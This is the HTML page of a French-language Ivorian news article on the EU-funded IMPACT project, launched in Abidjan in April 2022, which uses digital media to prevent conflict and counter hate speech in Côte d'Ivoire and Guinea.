                    <img width="825" height="425" src="https://mehielinfo.net/wp-content/uploads/2022/04/Le-president-du-REPPRELCI-Lassina-Simbe-lors-du-lancement-du-projet-IMPACT-mardi-12-avril-2022-a-Abidjan-825x425-1.jpg" class="img-fluid single-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mehielinfo.net/wp-content/uploads/2022/04/Le-president-du-REPPRELCI-Lassina-Simbe-lors-du-lancement-du-projet-IMPACT-mardi-12-avril-2022-a-Abidjan-825x425-1.jpg 825w, https://mehielinfo.net/wp-content/uploads/2022/04/Le-president-du-REPPRELCI-Lassina-Simbe-lors-du-lancement-du-projet-IMPACT-mardi-12-avril-2022-a-Abidjan-825x425-1-300x155.jpg 300w, https://mehielinfo.net/wp-content/uploads/2022/04/Le-president-du-REPPRELCI-Lassina-Simbe-lors-du-lancement-du-projet-IMPACT-mardi-12-avril-2022-a-Abidjan-825x425-1-768x396.jpg 768w" sizes="(max-width: 825px) 100vw, 825px" />                    <article class="page-content-single small single">
                        
<p>Le projet Implication des médias numériques pour une prévention des conflits et des tensions (IMPACT) en Guinée et en Côte d’Ivoire, initié par l’ONG Avocats sans frontière (ASF), a été officiellement lancé, mardi 12 avril 2022, à Abidjan, en partenariat avec  le Réseau des professionnels de la presse en ligne de Côte d’Ivoire (REPPRELCI).</p>



<p>Ce projet d’un montant de 1,110 millions d’euros (environ 727 534 000 FCFA), financé par la délégation de l’Union européenne auprès du Sénégal, a pour objectif de contribuer à consolider une paix durable en Afrique de l’Ouest et, plus spécifiquement, entend se concentrer sur le rôle positif que&nbsp;peut jouer la société civile, en particulier les médias numériques dans la prévention et la réduction des conflits et tensions.</p>



<p>Il s’agira spécifiquement d’analyser le rôle des médias dans le cadre de la couverture des conflits et favoriser la création des<br>synergies pour soutenir l’échange et l’expérience, de renforcer les capacités des médias en les dotant d’outils pour maximiser leur potentiel, et de mobiliser les médias et acteurs de la société civile contre les discours haineux et en faveur des processus de dialogue.</p>



<p>Pour le responsable des appuis en matière de Droits de l’Homme, gouvernance démocratique et société civile auprès de la Délégation de l’UE en Côte d’Ivoire, Antonio Dal Borgo, « ce projet est très important, car il s’inscrit dans le cadre du projet de soutien de l’UE à la protection et à la promotion des Droits de l’Homme ».</p>



<p>Il a ajouté que la lutte contre la désinformation et l’accès à l’information crédible et objective font partie des Droits de l’Homme et de la défense de la démocratie que l’UE mène et soutient dans ses pays partenaires.</p>



<p>Le président du REPPRELCI, Lassina Sermé a souligné que ce projet&nbsp; permettra de mieux élargir le dispositif d’entrée en contact avec les acteurs et la jeunesse dans les établissements publics et privés sur le territoire national ivoirien pour promouvoir une information de qualité.</p>



<p>Le président de l’Autorité national de la presse (ANP), Samba Koné, a salué la mise en place de ce projet qui, selon lui, s’inscrit dans l’objectif premier de l’ANP, qui est de réguler l’information.</p>



<p>Le projet est mené par un consortium d’organisations mené par Avocats Sans Frontières France (ASF France), comprenant la Ligue africaine des blogueurs et cyber-activistes pour la démocratie dénommée AfricTivistes, l’Association des blogueurs de Guinée (ABLOGUI) et le Réseau des professionnels de la presse en ligne de Côte d’Ivoire (REPPRELCI).</p>



<p>Il s’exécutera sur deux ans dans plusieurs régions ivoiriennes et guinéennes.</p>



<p>Narcisse KONAN</p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmehielinfo.net%2Fcote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fmehielinfo.net%2Fcote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques%2F&#038;text=C%C3%B4te%20d%E2%80%99Ivoire%20%3A%20Lancement%20%C3%A0%20Abidjan%20d%E2%80%99un%20projet%20de%20pr%C3%A9vention%20des%20conflits%20%C3%A0%20travers%20les%20m%C3%A9dias%20num%C3%A9riques" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=Côte%20d’Ivoire%20:%20Lancement%20à%20Abidjan%20d’un%20projet%20de%20prévention%20des%20conflits%20à%20travers%20les%20médias%20numériques&#038;body=https%3A%2F%2Fmehielinfo.net%2Fcote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmehielinfo.net%2Fcote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques%2F&#038;title=C%C3%B4te%20d%E2%80%99Ivoire%20%3A%20Lancement%20%C3%A0%20Abidjan%20d%E2%80%99un%20projet%20de%20pr%C3%A9vention%20des%20conflits%20%C3%A0%20travers%20les%20m%C3%A9dias%20num%C3%A9riques" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fmehielinfo.net%2Fcote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques%2F&#038;text&#038;title=C%C3%B4te%20d%E2%80%99Ivoire%20%3A%20Lancement%20%C3%A0%20Abidjan%20d%E2%80%99un%20projet%20de%20pr%C3%A9vention%20des%20conflits%20%C3%A0%20travers%20les%20m%C3%A9dias%20num%C3%A9riques" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mehielinfo.net/cote-divoire-le-president-du-senat-annonce-la-tenue-dun-congres-pour-le-19-avril/" rel="prev">Côte d’Ivoire : Le président du Sénat annonce la tenue d’un congrès pour le 19 avril <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://mehielinfo.net/cote-divoire-le-premier-ministre-patrick-achi-annonce-sa-demission/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Côte d&rsquo;Ivoire : le premier ministre Patrick Achi annonce sa démission</a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://mehielinfo.net/author/mano/"></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://mehielinfo.net/author/mano/">Herman Koffi</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mehielinfo.net/wp-content/uploads/2026/01/Le-depute-Felix-Ange-N-Dakpri.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/ma/" alt="View all posts in Mise en Avant"> 
                                 Mise en Avant
                             </a><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/poli/" alt="View all posts in Politique"> 
                                 Politique
                             </a></div>                                <h4 class="title"> <a href="https://mehielinfo.net/cote-divoire-ange-felix-ndakpri-prend-officiellement-ses-fonctions-de-depute/" title="Permalink to: Côte d&rsquo;Ivoire: Ange Félix N’Dakpri prend officiellement ses fonctions de député">
                                  Côte d&rsquo;Ivoire: Ange Félix N’Dakpri prend officiellement ses fonctions de député</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 20, 2026                                    </span>
                                            <a class="auth" href="https://mehielinfo.net/author/press/">
            <i class="fas fa-user-circle"></i>press        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mehielinfo.net/wp-content/uploads/2026/01/La-sous-prefete-dAttiegouakro-et-le-Commissaire-General-du-FITMAA.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/clt/" alt="View all posts in Culture"> 
                                 Culture
                             </a><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/ma/" alt="View all posts in Mise en Avant"> 
                                 Mise en Avant
                             </a></div>                                <h4 class="title"> <a href="https://mehielinfo.net/fitmaa-2025-attiegouakro-celebre-le-succes-de-sa-2%e1%b5%89-edition/" title="Permalink to: FITMAA 2025 : Attiegouakro célèbre le succès de sa 2ᵉ édition">
                                  FITMAA 2025 : Attiegouakro célèbre le succès de sa 2ᵉ édition</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 19, 2026                                    </span>
                                            <a class="auth" href="https://mehielinfo.net/author/press/">
            <i class="fas fa-user-circle"></i>press        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://mehielinfo.net/wp-content/uploads/2026/01/passation-de-charges.jpeg');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/ma/" alt="View all posts in Mise en Avant"> 
                                 Mise en Avant
                             </a><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/poli/" alt="View all posts in Politique"> 
                                 Politique
                             </a></div>                                <h4 class="title"> <a href="https://mehielinfo.net/cote-divoire-prefecture-de-la-region-du-belier-et-du-departement-de-toumodi/" title="Permalink to: Côte D&rsquo;Ivoire-Préfecture de la Région du Bélier et du Département de Toumodi">
                                  Côte D&rsquo;Ivoire-Préfecture de la Région du Bélier et du Département de Toumodi</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        Jan 19, 2026                                    </span>
                                            <a class="auth" href="https://mehielinfo.net/author/press/">
            <i class="fas fa-user-circle"></i>press        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
        <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://mehielinfo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gc983d4506"  name="gc983d4506"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac00e63f395e7abe58f7ce33fe15dc19" );document.getElementById("gc983d4506").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nom</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1201' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="67"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->        </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://mehielinfo.net/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="block-6" class="mg-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="775" height="636" data-id="91459" src="https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33.jpeg" alt="" class="wp-image-91459" srcset="https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33.jpeg 775w, https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33-300x246.jpeg 300w, https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33-768x630.jpeg 768w" sizes="auto, (max-width: 775px) 100vw, 775px" /><figcaption class="wp-element-caption">les lauréats du tournoi</figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="775" height="636" data-id="91458" src="https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33-1.jpeg" alt="" class="wp-image-91458" srcset="https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33-1.jpeg 775w, https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33-1-300x246.jpeg 300w, https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33-1-768x630.jpeg 768w" sizes="auto, (max-width: 775px) 100vw, 775px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="775" height="636" data-id="91457" src="https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33-2.jpeg" alt="" class="wp-image-91457" srcset="https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33-2.jpeg 775w, https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33-2-300x246.jpeg 300w, https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-27-at-00.33.33-2-768x630.jpeg 768w" sizes="auto, (max-width: 775px) 100vw, 775px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="992" height="744" data-id="91456" src="https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-25-at-15.24.55.jpeg" alt="" class="wp-image-91456" srcset="https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-25-at-15.24.55.jpeg 992w, https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-25-at-15.24.55-300x225.jpeg 300w, https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-25-at-15.24.55-768x576.jpeg 768w" sizes="auto, (max-width: 992px) 100vw, 992px" /><figcaption class="wp-element-caption">les officiels du tournoi d'Abobo </figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="992" height="744" data-id="91452" src="https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-24-at-22.17.50-1.jpeg" alt="" class="wp-image-91452" srcset="https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-24-at-22.17.50-1.jpeg 992w, https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-24-at-22.17.50-1-300x225.jpeg 300w, https://mehielinfo.net/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-24-at-22.17.50-1-768x576.jpeg 768w" sizes="auto, (max-width: 992px) 100vw, 992px" /><figcaption class="wp-element-caption">Côte d'or  des Seychelles contre stade  d'Abidjan au stade Félix Houphouët Boigny </figcaption></figure>
</figure>
</div><div id="block-3" class="mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="336" height="392" src="https://mehielinfo.net/wp-content/uploads/2025/05/Cocobulles-2025.jpeg" alt="" class="wp-image-90659" srcset="https://mehielinfo.net/wp-content/uploads/2025/05/Cocobulles-2025.jpeg 336w, https://mehielinfo.net/wp-content/uploads/2025/05/Cocobulles-2025-257x300.jpeg 257w" sizes="auto, (max-width: 336px) 100vw, 336px" /><figcaption class="wp-element-caption">Cocobulles 2025</figcaption></figure>
</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Toutes les Catégories</h6></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://mehielinfo.net/category/actu/">Actualités</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mehielinfo.net/category/agri/">Agriculture</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mehielinfo.net/category/clt/">Culture</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://mehielinfo.net/category/eco/">ECONOMIE</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mehielinfo.net/category/inter/">Internationnal</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://mehielinfo.net/category/ma/">Mise en Avant</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://mehielinfo.net/category/necrologie/">NECROLOGIE</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mehielinfo.net/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mehielinfo.net/category/poli/">Politique</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://mehielinfo.net/category/ste/">SANTE</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mehielinfo.net/category/sct/">Société</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://mehielinfo.net/category/spt/">Sport</a>
</li>
			</ul>

			</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>À revoir</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://mehielinfo.net/wp-content/uploads/2026/01/Le-depute-Felix-Ange-N-Dakpri.jpeg');" >
                        <a class="link-div" href="https://mehielinfo.net/cote-divoire-ange-felix-ndakpri-prend-officiellement-ses-fonctions-de-depute/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/ma/" alt="View all posts in Mise en Avant"> 
                                 Mise en Avant
                             </a><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/poli/" alt="View all posts in Politique"> 
                                 Politique
                             </a></div> 
                        <h4 class="title"> <a href="https://mehielinfo.net/cote-divoire-ange-felix-ndakpri-prend-officiellement-ses-fonctions-de-depute/" title="Permalink to: Côte d&rsquo;Ivoire: Ange Félix N’Dakpri prend officiellement ses fonctions de député"> Côte d&rsquo;Ivoire: Ange Félix N’Dakpri prend officiellement ses fonctions de député</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mehielinfo.net/2026/01/">
                20 janvier 2026            </a>
        </span>
            <a class="auth" href="https://mehielinfo.net/author/press/">
            <i class="fas fa-user-circle"></i>press        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://mehielinfo.net/wp-content/uploads/2026/01/La-sous-prefete-dAttiegouakro-et-le-Commissaire-General-du-FITMAA.jpeg');" >
                        <a class="link-div" href="https://mehielinfo.net/fitmaa-2025-attiegouakro-celebre-le-succes-de-sa-2%e1%b5%89-edition/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/clt/" alt="View all posts in Culture"> 
                                 Culture
                             </a><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/ma/" alt="View all posts in Mise en Avant"> 
                                 Mise en Avant
                             </a></div> 
                        <h4 class="title"> <a href="https://mehielinfo.net/fitmaa-2025-attiegouakro-celebre-le-succes-de-sa-2%e1%b5%89-edition/" title="Permalink to: FITMAA 2025 : Attiegouakro célèbre le succès de sa 2ᵉ édition"> FITMAA 2025 : Attiegouakro célèbre le succès de sa 2ᵉ édition</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mehielinfo.net/2026/01/">
                19 janvier 2026            </a>
        </span>
            <a class="auth" href="https://mehielinfo.net/author/press/">
            <i class="fas fa-user-circle"></i>press        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://mehielinfo.net/wp-content/uploads/2026/01/passation-de-charges.jpeg');" >
                        <a class="link-div" href="https://mehielinfo.net/cote-divoire-prefecture-de-la-region-du-belier-et-du-departement-de-toumodi/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/ma/" alt="View all posts in Mise en Avant"> 
                                 Mise en Avant
                             </a><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/poli/" alt="View all posts in Politique"> 
                                 Politique
                             </a></div> 
                        <h4 class="title"> <a href="https://mehielinfo.net/cote-divoire-prefecture-de-la-region-du-belier-et-du-departement-de-toumodi/" title="Permalink to: Côte D&rsquo;Ivoire-Préfecture de la Région du Bélier et du Département de Toumodi"> Côte D&rsquo;Ivoire-Préfecture de la Région du Bélier et du Département de Toumodi</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mehielinfo.net/2026/01/">
                19 janvier 2026            </a>
        </span>
            <a class="auth" href="https://mehielinfo.net/author/press/">
            <i class="fas fa-user-circle"></i>press        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://mehielinfo.net/wp-content/uploads/2026/01/Coupure-du-ruban-par-le-Ministre-Gouverneur-du-District-Autonome-des-Savanes.jpeg');" >
                        <a class="link-div" href="https://mehielinfo.net/guiembe-13-forages-modernes-pour-mettre-fin-a-la-penurie-deau-et-ameliorer-durablement-la-vie-des-populations/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/ma/" alt="View all posts in Mise en Avant"> 
                                 Mise en Avant
                             </a><a class="newsup-categories category-color-1" href="https://mehielinfo.net/category/sct/" alt="View all posts in Société"> 
                                 Société
                             </a></div> 
                        <h4 class="title"> <a href="https://mehielinfo.net/guiembe-13-forages-modernes-pour-mettre-fin-a-la-penurie-deau-et-ameliorer-durablement-la-vie-des-populations/" title="Permalink to: Guiembé : 13 forages modernes pour mettre fin à la pénurie d’eau et améliorer durablement la vie des populations"> Guiembé : 13 forages modernes pour mettre fin à la pénurie d’eau et améliorer durablement la vie des populations</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://mehielinfo.net/2026/01/">
                15 janvier 2026            </a>
        </span>
            <a class="auth" href="https://mehielinfo.net/author/press/">
            <i class="fas fa-user-circle"></i>press        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://mehielinfo.net/" rel="home">mehielinfo</a></p>
                            <p class="site-description-footer">Informer le monde, notre métier!</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="https://mehielinfo.net/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-105"><a class="nav-link" href="https://mehielinfo.net/acueil/">Acueil</a></li><li class="nav-item menu-item page_item dropdown page-item-176"><a class="nav-link" href="https://mehielinfo.net/contactez-nous/">Contactez-Nous</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://mehielinfo.net/page-d-exemple/">CULTURE</a></li><li class="nav-item menu-item page_item dropdown page-item-151"><a class="nav-link" href="https://mehielinfo.net/economie/">ECONOMIE</a></li><li class="nav-item menu-item page_item dropdown page-item-488"><a class="nav-link" href="https://mehielinfo.net/for-rent/">For Rent</a></li><li class="nav-item menu-item page_item dropdown page-item-487"><a class="nav-link" href="https://mehielinfo.net/for-sale/">For Sale</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://mehielinfo.net/international/">INTERNATIONAL</a></li><li class="nav-item menu-item page_item dropdown page-item-53"><a class="nav-link" href="https://mehielinfo.net/politique/">POLITIQUE</a></li><li class="nav-item menu-item page_item dropdown page-item-486"><a class="nav-link" href="https://mehielinfo.net/properties/">Properties</a></li><li class="nav-item menu-item page_item dropdown page-item-154"><a class="nav-link" href="https://mehielinfo.net/sante/">SANTE</a></li><li class="nav-item menu-item page_item dropdown page-item-57"><a class="nav-link" href="https://mehielinfo.net/societe/">SOCIETE</a></li><li class="nav-item menu-item page_item dropdown page-item-52"><a class="nav-link" href="https://mehielinfo.net/sport/">SPORT</a></li><li class="nav-item menu-item page_item dropdown page-item-489"><a class="nav-link" href="https://mehielinfo.net/vacation-rental/">Vacation Rental</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
